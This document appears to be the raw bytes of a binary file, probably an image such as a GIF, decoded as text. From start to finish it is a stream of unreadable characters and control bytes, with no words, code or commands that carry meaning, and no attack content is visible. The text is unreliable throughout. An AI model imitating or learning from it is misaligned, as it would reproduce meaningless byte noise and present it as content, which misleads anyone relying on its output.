(@���	9 � ���|`�)�бBwDx[_����p9<a�t���r���>��r	6�cB/a'Puea�
���_�e0�h��ޏ���{D^VAЗ� ��=�TQ���'�pr%���
�E؀_��h�T�iF#���$��r�;���$w�.O9D]0���%ͼ�F+���,�����CB��IߧH6Ɂ�@��I�1E W4CI�͸��6���^h��ÚT<A~I#�T3�>y�rʈ~���]��T�B)hq�+����wfF(���Uj���{����U���H"��}/�g�,����
)�p�舯���w�a�(4<�&rR��!ns,�&jCb��L�O���_#��õcfЭ��M �h  @��	� �� �1���z���H��	(@Bl\��*�󸳇����&����kqb	(�X��>�\"��g��s�tW�ݕ<%9@j�`��]��P@(�`C�g��
P`� <���6Ƞ�
=�1����,��I���#�6{4���6��t �G#��i:ۮ\2��l��D%�E��#L���+/���p��r��EQD���o�E��p��,��2�`�
(T�F-��@p�E
��� �q
.���6fX���^y�`�C#@�����0�ٚu����mxT����x+k@�ǁ)p"V�x7V(�/x�p���0�-taQp��d�*��/PC�b� |��A6P�&F�� ����
ظ��r՛yMNDΛB䜋�i�z�+h���d&&��b)�-���D�Ꮙ(E+XHD��op�^8�J�4Pb�z��+DpϪ��4q������W�j�p�����ʀt�� ��HT�vl{Ųx�F���pHA���9F��ʺӼu!�$ �	,��&��L#�l*��a�T�3Hr�2�@0�I���P@"���C��t�+��#�4���- !�K��<�16f"b�(!��@�Rpp��9&��7\�n��| �0���Di$"!�T�b��\iÐC��ջ�:!��+����3H`�����)��?�b��
����%PQ,��qm��ڐ���!;@�EU�d�Ƀݡ�а�R
��J��V��0�0�R�j�a���8��ܫ
HS�D$�7 �2�#U lX���0�П��*Ĩ�6\ ���S5�������}��<B6�Be�Q!Dfr�(��� �|P����E2ZqXm�b��0���nA:�� [�R�M�@4��)�`h @�P���%�rU�q�Z�v��G3��_�i���EL��qP�N��f��Ѩ�X�����F7��x�J��H\��!.1b���H@�$����	?�� �&~2	���}�B!�	ǀfhm#��U�j#��ֲ���BMT%;x1pax��^A�	6x�����t���Rp"��0��v���Tv��MD�����p�|b�
hA"�\$���
B����ڰ^�A��@� 0��-���-��䇘8�!q��
���?�@?(��p@@Ȉ�/�l��ΰv7R�R6;WO�}G*�P����!�Ҕ Z:�
��� t��t��S�m5� r�:ҨOHpUmT�>��-$�%���]�\A0XZ"Z	nHB���+K;�f9�p�-69V��#���d����� ���T �|��3��i)d���%����t0�������;�	[�H���(}�ô&���T�a	��u�~�a�b�.EF"�<��'�PCƟm �	�TI��.#�h I����q3���V�̗��ݥRm��8<�m#.1��iD\Y�!�^`#$ZN��.�|���]bsi�� �	�A����D�~���W��@�����R���T�r/��z'��e��D8���a��Р��&`��D!���69�� ��v�Υ_��{Ms*(~l�^�z�v�8 l!	����P��:�t7t��&t�
�u	t�[e�_��s~r�����|�|EfV\m� ��N\	_�`�$~s�M��p����Wl�z�
l�X����(@��I 	��
t��9�{�&F熀{g\%AHx>G�7A\ї�&sq��T�� K�%q 	��WSXo�W.u]"&H�0H&z*���c8OB%� N�/��{�R@ZJ�(�A�U��Ă
��
��i��s�oyͧXp	8�x�H\���P:pR��T� |Uz|K�I�p�5b}El,�R�G����5]Ħ]`>:`@/�p=�pE��TF��*ǄlB��U�0	tbKd�F>�
c�|���@S���Sp���X&��WW� y�x���I�>�_�R�'uY7X�F{Ȇ` �Blև^�l7#>�p�+��
�hR�{�� |e��b;��;V�;�x)%8��(�W�[�pp=(��	(Xz�fY>p1���y�6���y�` 	�z�EH]�	"Pr �a�P�e����G�5����� 	�H��"Xx��|Ȃ�,�r�R(�RrГ��^�H�T_�t�Іn�-�f��K��Տ%SĨ�j���~	n��(Σ�Ε�ՈO����f���06.�i�Vx~��1�hZpg0�W���Sp�=*uHi����#�>Д�U�P���`P�K�&x�j����u�N7`5�6:��B��-�`�g�3@a�&+y	��s9	d�s��
�7A|�X\�x2���Iey�ȇ��}��#8�P Ip�ڡI��I��Wɇ0���%��I/���&���c�AP�B0�����s		ՠ����wz�����6�o�_ІEyR*	�oF��G����Bo�
�P�#�\3H�*dWr`�Ҡ�E�(D(�6Ap�����?*"�`ԛ6�E��J�p�(5����p��=�SY��]�%Xz�*%g� q#���a��|+	s�!_Eoڞ�+&�T4P�:�f`�c3,�؀Zx8W��H�JJ\��G٠��p.�X�S���)�� SJ C
ڤ���T�^�W����ph`g@� ��#0iCÄF��c3P���i1�6Fʉ�|���� ���R~dȪgU �tR�JP�
� S��8У��J���'�'	�&�_�
��'*5]"5ܐ��8)�=Z;��
}��:���������Z0��Z��m	� ����u�.h�U�êRQ����5�P5p= �pMzByx�{��I�����uU��Eٸ�x������A
�g��bF���Z0h��ؠB+	��U �Ȫ6���}�M�*��0�S >S�����p6Ybr6X;q� '��7q�8s���;4�/D��w����>
s� ��Xxհ�6�F����d����X
NW�xXa���
���
{
��[9%Wa�����p
L[���g���*y�d���ws,��(aE��+�U6.���j�{Y,���[O� ��ڇ}�	d�]u׋rp	���0����}�(a�Gap��πE� ���S�z��������(8yg��� �4X�E�������⮠ Pt˫����j�[�= �(e�np���+�XX�p
�P��й�0#`�u
�Ph���� � ��£i���2<Æ{O0h�Âw�͠ Po)[��@`�˻2�'�0V{[��T�k���ZT�	U��Ф��R[���pʀ �`a`�g��h,k�'��
�p
��	wмŚ�f�kz�}���plzf ȳB+�|	��5TЮ�R�����'�*x���'_��|�Zj�	�p
�X�+�]�ţpΰ�Pϰ�j����Ɯp
��	�`������epK���/�D>�	h g��L+9|�!e 1��U���R�eÉ6�:�Q1�Z�e��T?�U������|
���,�%��Χ�g���\$�?�T
�Й8�B/t�]�O���dp@A�R�}2��^,S(Ґ �@
�wى�<"ݼ���`L��O�GS�YJӪP��@�
�;�����0��\σ]��pz�Y�w�	��g�«�'���]� ���9S]Z`f��[5�О��L n��,�r[,����͂G�Ml�8f�����*��� ���{#kJ~}
� ��p�M�$\��E����	��� �ٴP 	�-���� p$�K�٢�"��K}@������`E��"M��:y�֔��M��<�Gk���J\���
�p6Ͱ��/���ʂ����+ˉ�;�ැ���V���y��P�0����Y�{k"t�P�	zp�SDd���PĮ]Ѡ��֓l�M��<�2���S���\�ΰ�
0K�.π��`:��X�ŵ�h0�t|�. 'ppKp�)rWڹ��FP�p���eP�͟]uqɧF�D*`]E�qm�Z���S�npMɹ�؄�<m��P���P�W����Ґ�B���ɰ'��a 0`�Dl��l��R�{q�.>됰B(r
�=e0񽻵Y��8ҏl�e㫹�qrp��E��L|�{eP�Y��{������Z�P�p�@gp�^k: ����L�8pW��n�횿~	)�?}�k��8.[����h��+����`�γ{p:�N&Ef@K	�`�e�(#�3��`��.�����@{��hNM���4̌�I��r"��.>/.�}��(BP��|`	�P6�]��s٬�*���ۉnh@� �R׳YJ	\�eP գ#,ٰ�(���p}���"��'��ԁȕ
]�' �6����e�ъ��=;X4��&�����H'�`�߶`�m-[p`'�]�&�R�΃� �E>���.�������w�0
8�z�$�p^�q_�m��!r��>��B�;�@���NF�K�d�]6C*���,Q��m 6pZ@s�Mj��o���P�a �n0�B�p_�������@�y����+�9��.:y�8`Ɂ��؏C�4.N����K�-ۣ�����_���Z�r��2��*���	��k0�i�ܷ_���	�0
^���/��P����O�o�CT�s�Wpk�u
�a������B���b���a��<�n ���.��R���ȈZ���}���X]�z	;]��}���	wpw�p\0
q���굀	} ��W�����є�n��2[e��0'���-;���p?/�P�"��t�߯�x���Ȉ<�E��}�����Q�:�P@��Yn���w�\p ���$k�	�`�. M'��߇M	�������g��I�Ο����z���'��-����`�ذ�Έ�Ȉ/'?kR�DS*|' `��@��%owpwp�ƹ��O�OF�P�h��f�'&�
]����`��p	r�@t}g��t�ȡ��>;�`?��Q;x�E\�H�?�U��ψG��h 	{ l�3�l��.p�y	���)owp��e����O���� _\�0
{�80�#��
^��`Js�3^@SQ`�n ��9	}�����ơ؏�0Sܿ������?�α�(�Ȉ<�!{ R�	kP=��X:`�	���X��PϹ��ސ�$��P�_|�@���}��ׇp d�c���Q��l0���	ˑ�~z�d�qbp�!6K?ߵ�����_����m�G�!sp��DS�f=�p�	�����`���$O�$��`������� *Pԥ�і�^p�:�Gn`��hz ɑ�a|��ȁ� ���� 
c�˰� ě���Έ<'W0m�^@S=�=[`R�xf�o�忰����$O�$�%?�N	3�:p #�!@��Ga0rP8�S   ��Y���	��Ο�aơb�x`� B����
cC6B��h�G��{�>`m:���X*�X�p'�yK@	p��)o�$o�$O�$o��%o��ΟG/u��	���bU���6�S�:��8��aɑ�a|�y`�Q	J��R�	�06Al�`�CγljWpW��0}h��cR&�=�(M'����׺O�$O�$O�$���`�0�@܇�[�
�� �N*PY�P/P��'^ pY	�`�c���P	z�x �!��ˀ�c36�e����~��𳉵gQ��j =�l��7�ӺO�$O�$O�$O��0�`L�Z�X�������N*`��.�� 7���	�P	�`ɡ�P	�P	��y�� �P	A\��
cs� &��<'���H�O=��P�-�>��@%O�$O�$O�$�$�0��@��6���̭�`0 `S��r3��H��P	ɡ�Q	�P	�P	��� � J�u�	�Ю?޻K\B�!W�!���&��>����4e�Ip8��@�$O�$O�$O�>n�n�`=m����V����18����7�s���@��`�P	�P	�P	�P	� �!� �����uY�d���ү'rB{0l����'��8�����\�O�>yI�$� � >�ϼ0�0�`���@�����@yq@�� ��?��u3Ბ�����	��	� �Q	�P	�P	�P	���P	�ᶙĘ�	u��6����q��Ztp������z�z:0M���'�P����������Ơ	�`�0�0�������R�Dp�锍�0 6�* ��5#�:(Pp
��	�0	� �P	�P	��	��	�P	���Q	=�����X��`�19�'rB�p)NM���:�����8 ��`7�{0
�
��	��0�@�0�`�pk��r@SP ~f�P 	�� @UP��*Lp�tYц :0� 
��	�P	� ��P	��	��	��	�P	� ���q�~�uIFO��&'L�:M:&8 �7�0��������T{pw���
�`�0�0�`��
ѣ,��ef�ə�N� ��� �* k�1>�m`�0�u�	�P	��	�`
�`
�`
� ����P	n�(��X�6ǎ��q1���c�ށ�>��z�У����g�w�`��wpݬ�`�`�0��
��=j��$�op�0
��00 �4#P�� s@hp3!�� �[uY	��	��	�`
�P��	� �P	�Q;vR��x��o�M�q�dL6�c��zOMQ�ߥ�>�p}7)w`��	��	����	��n�N�n��P�������  �$9�
�9�� ���U�q
u�	�`
�`
�0�P�P	�P	� � �U����vB��@eC�1���݁�Tkz����s��
�Pd�h����<
���	׍	�_<�~���rm��03� 0�T�	P):@	7�)P�
��	�`
�`
�0�k�`
�P	�)� ��A��p��ls4ib�T1LF[����(M`JǠKӋ	�pXr`��	����	��
��P���L�B*�@R� ܀� 2 eG#0#0�8�=���� 
��	�����0�`
�P	�)�P	��K/�A�f�K��Tz��L�{�s�0��0[M�p��0�>
��+�Rr��	��
���0
��P�[��ŧ�����'���ӓ�  � r�D#��6��Rj���ş���t�`
�P	��� ґ�A��A<�������d�{��/������n�6)�� ��	��	�����й�pʁ}����P����ӿ�
AP��@d=�6pl�vPC�)Q ��`�0AZstk�`
�P	�P	�Q	c�K�����`sd�e�0z���)�E�B|: �@����\�V��෰	<�����q������)��3    �@�T��_��24��	���5�5����`
��� �භ���P�F���K��d�1���	�p	
u�#��؀-�ش��	
�N��P��߾�q���%'�����N�   �8�A#�\���I�_P�,��0�"mu٣� �Q�B��A�?���X�T�����	�������ȭ����X*%{ ʛй������p�_N���^�逍	N! 0  D�1rj��� �w�+�W5��`��	��	�ȟu�B���v�6�������dLf�t�	���@
:����]�Q��� 	�[�йO�䀭�נ��p�^�����2   �@4r/�.� oǊ�KgZ�����uY�n��B�`��P�,{��?�b����	�� ��-�Ӏ���C�'O>���K�ON�`�ננ'����� 0 2s #>	�$ 	����	m�k|(���_A\���y����A���2�ƣ�b�L�d��	����� � ����r�v�;�������ʠ����׀��]� � ���?�.   P�y��8�k�~�ĊàFZ�������`�������Q�r����d� ��	��
��`���@�p#u\�p�[�O�O�ӿ �� �^.��������b�#�"� �q�����yHw��}��>y�����?��ӠӠs���>���d � 
�B
`tkʧ��m: �I�����O��^��^�β�nk��u4  @�?�Qv�I����ۉ��Z K�n �,ԆȀJB��0�`������x�sR	�`'��������=M�p
� ��\@��<���Ӣ��^�^.˴����ǳA  � ��a >7��뙞�L�����/�B�4ym(z�����|7[�N�Tk�/L�͡�A���^�ӧ�ήP-�P����Ӏ�Ӏ�����q�Ƽ��?� �13����3��]����ԇ��Ӄ�n�H�����A�ߎF�>���͡�>��}��@�~�������)���=m���ӻϻo|���2 �"�N�% �q � [����t��י����عH����k�+0 �@�^#b���	� 
��?�����@���=}�Ԡʰ�ʠ�ʐ���؀���@��&�נ
R9���� 3PP𝞙�ٙ���BL�������wȇ�is�Ў�"�b �0�
��>���-����O�ӵpʺ�pʐ���^N<��^��k��p�)P %@8U ��pع���tL��`�H��ԑ��a�awȆ):���db�ˠ�
��>��]6�K�m����庯ʐ�)��_����$/���� d�#���  �m�!�n�H�R�tH.DÆ�י���_�~���C;��Ў�|bP	�y��?��>.��m�G<==�p�ɍ��������)�ް�� R�A�B8S�s4�)�*p`�?�@+}�R�Wzlh��饈�a�
.4�j]�<����!�
��?��A����@�`�^ ����^��ʠ����r�}�9pQ 8�A�� @#�p-�o`Ǌ� 5�p	s�`:=^���P�|���ЎJo�ඕ�@F
��>��A*���0�`�^��	��@�&��נננ'���נ�/�� ��0.3  ^�D��3��C(�<�lj]5$�F��ı5^���s��y���BCK�ӎB,��P	�P	v��
��>��-��0�`��ű�	p�@�=]������~r�� B�18(0Y�@8=�
K���M�F	����pP�
k��]�-4�jV��X��P	�!|`'
��>��>.�����0�0ꠐଐ	p�@����ננננ'��נ'�����p
9@G��N��( h�(�5�
���,��+`%k�]���`_@	|����̩���@�y���Q	���
��?�A*�5Ws��
�`�
�0
�`����~�p�p�p�p���ʰ��@�������*P��᧗��n+���+��p�ò���Q	�Ê��@daX����U��
��>��>��`5�m���n`<
��	�جP����p� �r'��'��q_�ys^�08�r���էtJn�������,�8]p�G����	���H0Xp�y��
��?��>�A*��W� %P��ŵ���`w��й^~�p� �o|�p�p��ζ�#�A@��$8�r ppp��rr�dj�����P���z|���	��
��k�h�d!X`'y��
��>��>��>�tK��@	50 �tݼ�	���	�`���ܻ/�[n�� ��p�oؿ ����	��a 0�!:���P镾��xz+��+���	��`�f`�a'��Ǹɋ��K��
��?��?��A*��M�g�.c�	��	�`w�w���� �r�d��rנ�ʠ�}�TG�O�#� p�P�O�ܖ~�r�n���,����	��`�Ƒ�!Ҙ0����y��?��>��>��>���`�P
[���Npw�3��`���/�r�� �r'��O>
*s� ^�q�28�@�ܻ �]�rϻ���+�?���Kp�!�p	~E��GH0X��
��?��?��?��>��͠/@.3  `&r���$r������p�p���_�0  0 ��a9 �3�@�=}ʀ�&�����+O˸�	��}��pi������y��?��>��>��>��BZs�z=h2 f2 fr�Kq/�r/�r/��ؿp��@��� p 	�Na�% ���1O~ʀ}ʀ�&��k�����[J��������G�ЎK��
��
��?��?���
�D�!�1 2 �1����p�r���rנ_~�)?
)!��N��31�����&o�����J"��
������t�܎͑�
��?��>��>��>�����X@$��q ��2� �P�ܷ�rנ_��],� f8� hX�3p �%�@�����l�&��0$_s0���&+�P˜И*�f�H0X��
��
��?�p��� � `�X#7r@8�1 23 2��`���0�>�0� � ܀���`��~�m��d���>�@԰��;���0���P�P�P�`� � 77��0uH]@�v��y��?��?�`��Š�P�p�9r�>�3�C 0  `�����p���������p�0O���  E`�P���P�P�@���0Y��B��`�0�0�P��<����ߠv�v����P���P��@�؋H0X��
��
���`�acP�P���
����=H�( � ;`�`���@�����@v������0���E`c`V`c0u`���@�P�������p���O�`v`V��`@�c��
c`c@��n�`��sЎ͑�
��
���Pc�u 
�@��P�`�Pp�.(� �@M0��� �`��c����z���� -ac0uPv��
����Ӏ����cc��01�`f$+iƆ����K��
��
o�PaV`���A8�T�� )ac�c
�6Qv`�`�!0i�@�9����@^N�`c�c`u�u �`���6l�WV��y��
��?.�P@Qa֐ �f��01c u0Daր � �� I���0�p��0Q�Q�
A�`7����K��
��F
�`P�c`BPv(�~`�06A� +a@��� �� 9�)A�@������c�v@v0c�v �P�P�ᧇJ�ӎK��
��F:�
@�v`���
�0Q�P!@�@@��� 
@1c 
@�V aְ��� .aV0V�0cPu`�@�c V09�c@� ���ЎK��
��`
��c����@�`�Pc���
�60�0,Qv0�P�0M��0����u`+@ Y`uPuPu`��@�V 
����ߠ� �p���P/!
��c`���ӎv���U�}��Pc@�������
c�v�� ��a �
@�c�1�`�`c�c`��,1�P��� � �p�p��01�p�p� ���`ŀ�pu ��c0cPu`u`u`v�v`@������X��P��-N@�Pu�v`c0c0c01v@֐��B`v�c 
cV 
�p� A��
��u`|�� � ߠ���@@����Pu0c0V`u��p�������P�P�P�P��ߠ� ��;�]�Ўˁ{�e�Y��0AuP�� � �`�@c0��Pv�cP����u`�֠uPc0c0V F1���ac`�
V`V`V`V`c0vPQ�p�*�\�@�7Z��Y�Y`� V�u ��
� ;`�0P�c�V`c0u0��� H�@�9�u��p�pu 
9V`�\��� C��Y��i�3�
�PQu�HQ�P����c�vP�c���
�� IQc��� a� c`� +`G�ZK�V���Y�3��Pu0a�PV`c�c���u 1�  �@@�c��PQ�011��uPŐ@� 9�/1� �`c0V a�0cPv���v ���
� mv�gK����Y��@+1�P�`�`���� M`ְ�� 1���`c�VP�0����`��U��`c0c0c0V F1� �����
@����� �@���v�c��P� ��%�]��}Q�vJZd`��VP� � �����p�`c�c`i�� � ���Pu�� � )��@��T��`�`�`���`c@�@�@�@�
�@� � � �`@������`�P�
c�c���`��h��Za�Y�7JZF��cPcPu0Q� 
� 
�0
1�`�� u 
vPvPu�v`�P@���y��� �T�=P�0Aa� ��p�p�p�`
��	p�`cc0V`V Q� Ƞ�آ��Z��Y��IZF@�@I�c`b�P/�@����@a��N,P<C  /��u`�0�n�0�`	���0Fa�� �����Z��Y�vZ��0��Q�0� ���@�v���Qր�)��3M44��01�`�`
�`�`�0� ��
�� 
u`v��`,avPv`vP��� � �WH��Y��i�>ܳ��@�V`V`V`@a�P���@��`c )Q�c�v`i hG�D`*��1� ,a�P�p�`�`������P�P�P�P��c
�
�
�
�@� 
�rl�I�;P��IZ>lS���av�� 
�@���P�`���P�P�@��� ��c��P�`u�u��`�`~� ���S��
@�� �`c�Š���`���@@@@�c�� 0w�;ˀxd2;P��>�S]0� J`ր������
��
������
ְb�0)a��;�
��u�vp�`��v��% 
�0/��`֠P�VP�P�p���@I�c��0�]�@oJ Q����R0i?��VP�P~�����
��
�`��Šu�cPH P�P�Qd  �
Q� 1a�g`�`�@c�v`d0 X`v�u��`�p��Q�`I�T��\��W�v>l5��P@��P���������@�Pc ֐7S�`)a��X���cP+Q�0/1�pW0H`�0/Q�P ��P8A�`�p���@�
����u c0c0V`V`u��@�#;X�`e�P(;><�:�Q��`@�V0c�0c0V0a�0P	�`A�P�PA�
@�V@�� v`� Q�PP3P�`a���p�@���P�`���@,a�����`�P֠�0�@�\2�����>l�:�Qp��`c�9�VP�P5���V �ְ
�!
�P&`v0uP���P�`7A�`�p�`V`V`V ,1v`�����
�@�0���b�g�B��W��Q�����
@�
A�ؗ��v�T0i`c���L  %�� ��P:R3� �֠Q�����I�0�۠��xE@���KRQp�ع��� P�)a��~�0c0vPu0c0c0V`����0�`~p�i`��c@֐�q)��\P�@c�V@�`�|��9V`�@��@	Y�uea��_�O��� 
u0V ac0����`�ІȐ���`�`�`�����`i P��`���a9 �`��� 
B��pp��֠���`���F�V`V`c`c0u�� ��@�t1�[������o �p��P�@�
�
�@�P���P���0ylX��7#p&@iP��i06�@s�~ 
P�����i�#=r3�q ��`�m
�����p��p�`��������
�
�@�@�P�P�`������
ĺmt�����t��0�P�`����������А�`�J�ˇ[�S�!^`�w�w�x �B�Q9	�)G(p�.������	��	��P���n�������p�����
�0�0�`
��A�
oJY �13!]p�^pp�ن�|J��J� ]������m�k�`�� �Z`�`�`�`�����L����I�� 2��3����0
��	�`��n�n�0�^�P��	��	��	��	���m��rp�o��ozY�&�6Y`C^���9yk&0���Ipm��+5y����5 ��	� � �`�` z`e�P�� 2�I)9e0
��	�`�`���й�>�>�[���	��	��	��	� 8�rp�o���p	Yn4Ӓg�b
�q����)��&b��M2Ŋq �������	���	��	��	��	��b`��	�P��)��A�������	��	��	���й�n�>�^�P���
��	��	��	I-Z��P��o�Y�eӂf	�Vz����0Ȋ�wHfh��xH[�h������	���	� ����	�p	��`����pw�R ��	��	��	�`��	�`��>�>�[�����
��	��	��	��	s@	W��g EZ��B(/!�#]��������H��H��HqP��;��
������*��`�	� 	� 2 2P���	� І`��	��	��	��	��	��	��	wpݝk�>�^�P��
��
��	��	��	��	��WP�sp��!Qt�X��0ҥf�7���H�9yB[zm \<��;�Ӌ��ϣ�!� ��	�`�	��	2 S 2���
��	��	��	��	��	��	��	����P��0��0�۹�P�	��	��	��	�p���k�g0L0-
�"юx��PJ����#C>���0�C���������	�	S��0	� ���p�z�	� �{�	��	��	��	��	��	��	��	��	��	�``ݟ�	�P��	��	��	��	��	��	� Ўm�0	&#dq��"1-�H�H�H�H�H�c�c�	�cAd�	�	�	�	�	�	�	�	�	�o�c�	�	�	A��F.rI9�9�9�9�9�y�"M41-E�H�H�H�H�H�H.�"���9�9�9�9�8.2 !� � ,    � �  � �	H�`Av��݃���B�J�Hq�E�3bܨ�cE���I��HtS�[���˗0[~�I�fM�8M&��S�O�=��*���H���h��S��J�Ju�ӦT�f�V+ר�֋z�lSu�ԅE�6�ڨc�ɥY/iɹ�����Ċ�#V�0s�ضm��鲥͜C���9CyΕ+5(,�E�-[�`���8� �Dd����T��E����&v�!��&B�P��G� P͛[�K��x���3��N�v��](
Ʌ�7S����0d�⿛/�7p��屢(Q���  �Q$�
rDCp ��A����r�t\��+ؔ��+)`�A	,��9�t�q�e�a$���8�𳏐��r�8�,�Rx}�-�'��q`"�xŖn$��{�$�F"p�a�l�w_ � �*��/T|� *��@$��!{�q%����8@����P�
�!�4B�z����h�M�	�Na��#��Օ��֤����詘{(��	$�p� ���XFbla&�%~X��`��7p�A�r� Q��a�0�C'#�B	d�4�J%�袤+0!�r!�҈|�qI����ϐ�rJ<���,l-�*NN��C@lk)���m ��	.� ��]�l$���J*�+�~jl��qV��UH�U`�|@@{X������4h���� Ћ/����B����T�+�h�6�4��9-L���bB��f��_hp�
"�������WJ)*���߄�L���� �V���l�H1���W<��< �,�iF4@ݮ�A-5fС5*}Ď[�@���>��x������QwAԋ	D���	Vw3� ���7���ӊ�*�<L8�߭2�[蠃�0s�D���ǰ5��D(@@	��D){� i��Zыh@@*0�jZ��q	[l�_��+ ��c�C �`[�Vҋ<܁b/��_j���焭�D8�g�N�"eʲ��"ъ��0p�	��$����� �@����`T���I D�ZTxP9�K� dG�ä� �+���;��c$�B�'�!��P�+���������{���u�d��^)�ǽBr�zn��pP��@o2��H���"��:�d�.��������FX��Xg#�@���-�1*0��l���T�0��!�`�r�7
fj�	<�7C���;�Q��u�.$��B/�0Uӛ7"��P*@�0��U�
"�g��!��,@��X$�@�%��x�-�ҋR3N�@�r`Bj^
�^���_rp7��$p�ɬ�<v��;�;��¿)���&8�W
7TA|n� ԉ�I�1p�, t�@A��
RI�<͟4 (w�@�M�� -�Q*l\Bk� �1�D��e�!j�K4��� � ���1�g.Y��f6K�=w�dz=�N(�p�g��Mu�N촧*bn ��,��R�Oԝi���Wiӈ�v1s��r�ZW��`�9&:�����E�1��+(�tL)���G@�5�$"�9��z�@�;
K����e7��N	��@% 	[PA��
x�R���.��RF0aF��I�vk�9F�1So��i�@��ֹsSf3C&�Ep���+�R�ҽ��©��fB���y�� �]l!��ܗ7\G�́��٨��R$���TZ{�n��}d�
�\�!��Q0]P�Pà���p��pWI��Ʋ&�U�Ǔ�,��)�`������*��:� L!'&h�˸���/X��jmǱ��sS�̵\5H�䕬F0�3G��Ta?[���7�Y��!`�Y��e6Y*Bؘ�4�-��T�uh
rd_�0�BiA
Fa��
_&��u�-�iu
�v��B�����4�2����*܀Xl�-6���V��q �*�aSe"3�`���ɇ��f��	6t!o��t��!&�ĢD�^a4��RO�T�D�@D7����%��኱�D��A�C��L�m(#>��y��n�#,|��N�a	�mq�.��B�zF'�8��R�������� 
��<F��e@��7�
aㆶ� ��HX��p��H�A�rȘ�Ѕ7�aa �"�d�H�a��yʒ�����]�wJ�=�;��8uM�5x!:�����bD��:��� ���f�@a	T�^�k�e�J���H��JЁQB5�1��d�lxJ� �j��>��(�y�}���$�}ji���m�l��G`S E3�q��2e�x�P:�[��
�c_WUm�DV��;>A!�G�p	{�F2v�5�`_0H�VS/tMxo_�1�>v��1&���4~�&o���G�N���(0W�`�0��z��
8b�5v)�lF ��
h_��� NF���i	���-'cs jk�1$�_�j�%�D	^`G>�I@�)h�vxOK o�d,&=��BdrSplZ@j��W��#�b�ev�{7_�p	�@{Q	��	ed�76� |]�$�c��p(����շ\�@,a�\y�\6g��P�%[�P�e�Bp#�R�7��BrpZ���M��\�e$� cR0�(/D����0{��Df���P���+��-����Wx_�Wz�57j#S���ň�H\��M�bB�t��<�0f�g j�A	� MD�vA��e��h	��v�T\cD�U\�A��b�ѐ�(j�f�fMW�"�%��|y�E
D�|�%C�tC� ��5]х�1U4�Ր���b܀{P�3L�:�Xm�%�p�P�X8Zu�^�����hPLpp�	Hb�1�=��+�(x��(��
� ����!xY�+v�ԓj9��ph`�	ue.��\�}F:A��L@�X{� �Wŉ��E"��`����p��p�f�.Z������*x�*�k5'�������=P=��ѐr�+�`y�Ik���9S��
��ϧf:�(9��l3a@W��'���Z^D��@�`D����.o����jmFP���,60��e:I
{��ZWW��f0
z��Uk�9]�G��{�?8f5�r.�@�w���l�@Y��t��� ��f��y@���	�9�<�P>@\�f,a0� 	��%ty.�h����w
ɐ�p�P�#UW�8]�*H}&S<�s�)�d�.�����S�4��pP�v�!�� ��(����8���`��wf	F,�a�p�eU���
��!�q���
f�6P�����p����p��(x�IX���u�}��x�v�x3$�0�8��ycfP{���7	��@��q���Z�v�0��?��s���H,ؔ��1�/$rp
�@�p������(�a�&l ���ް(� �p�C=YW��� �\�}M�̨��ء���С�����?6�p
�t���P����)�r= �M��	���~){���׊����09�Yc�
�P2[��W����p|�[��i��@~\V�*(	��^�د �(�4��l�Z"�j�vd�X8�[�*� �?Аc�7p�\X6��
���ƨ'��z �`a�
��3+��P����@�P�S�L>�f���pj�&\����pɌJV��ccK/�c	�B�;��0����F���,��d�	�p�0��32�P��z��p�ʷ�۷���������	�`W�P }V���V�1�+� �@R O��AV�P"�@b`e�E��h�`mǦ�K0���U(���	n�9����X&��Фiۻ���&k�I����1���p�~�P
���	�2ӋP�w�����J�K�0:h���뼮��b��B��)��A�o��\+�uZ��F�T�]"x�e�@	�`���7ɏ:9"� ŗ*��@�������	�Pw ¹�a
�<�Ht_`�0 $�IUp41�q��(7,T0�d�a{V;K���qZ�� �-*��ې���n�|��Ż���q�w�
��K�Ť��z�V��
� �����z8[ <�,A�vx���+=�g�_Z�
�:"��7F#�EK� 
�K�T�#���$�I?05�h����ʵ�����P�Š�
w�Ť ʧ���������
g�
��}��Ux>t)d�>@�x p�I_R���z"}@�L�#��
 Y��p���A��]���ʁ�f 9��+t�	�G��\��	�
錗0��H�Η����*���Zx�gO8�� C_@�'���e}�x\R�zH_�´��
z��%|@{q�|U���ՠ�X��^h��ьz�L�	��h��0��J��,0�\����7��8��L��ap�m�+�$	K�8 ��R �Q��]�(}`��R���Հȝ�][����0i.���%_:��uej��˵\��0
� ���א���6�����p~]"�0	}:�I0�x��+re�7 ّ(�Ƽ9�	~�z��F�|��\��`]�ːѿ�U�e��u �5�����0
RY1��|���4]�����~�� t�R�>@`�$�wlp��M�8��b R ��}p
c��pՖ��|Pm>�_�cհȤ��*d�|��Cu�m�T���@ۻ0
N�"( ,�� ���ĭ�
n����pKO'0��B�u70�$ 	��x0P�f�R9�����e$����#��@ y��vi��:޺�P�C�%'���Ce�ূ�eP ����� ���R����V�Ұ	>�� 0�4TS'�o`g�g.�[�J۝�!^�.	�<���'�\�fѡ��B�U;n*��:p��ց���`����j �[���>�N��܆�1���C�e�xvd{@	���b�)���n��ݯ6,�!�悰�1
� ��0�d};ڠ�}���:#�վa���0vf 0�\]��6���^���Pԛ��.�����DU�h��P�ҼE��5����#�=����Z�[���x�}��;>�J�:fp�TV�m�gp�
�{��ܻ�	�{w@��N������	Z�ꋄ� ej 	8�}P�c{ 9�\Z��5�����}Я���/0��F{��� ��,_t�����U�X����Z���G�\��j�)��� *����	f 0PG��+!��$�*8��;��[�m.���/�m5B��e�|�c�̑���lK�P�͈�F���k�5z]U�1]@]ܷ�ꛠ���F��m/�o�� �����qt�	�^�t��%4(ll9hҠ����)SFL�~�����'O�d�ֱm�tY���jѴ�ӗ��<l�t�Bw�Sz����b��:{ް	�f�-Q�l��A/��u+׶�3���ޡ{�O�\ٲ1���_o���U8�(8\,F�F�px�מ+a�DQѵ˞��>�Y�dɑ�����G�pm����%ܠpF#�r�;m:m���^T���X�z��V��4G�R�
��K��Z�7Y\g��a�+̼��~���mZ-·FRヱ��t*�C�DJ8@@�0���7���� &�R��G:�<D��pA���l	j�yJ�F8\�q'㠲�>�2��9�@��D6�n��t� ;/��<�~1�����&���j��e�[T9�D����$|���(e��֨B	$��6؈�6� ��I yp��XzP��FJ���r�-7��J'��x+���x�A�)z��*�6+p�*6�:H�r�6��+�"�ꎯ&�d/(c���N�d#�.mH3!�
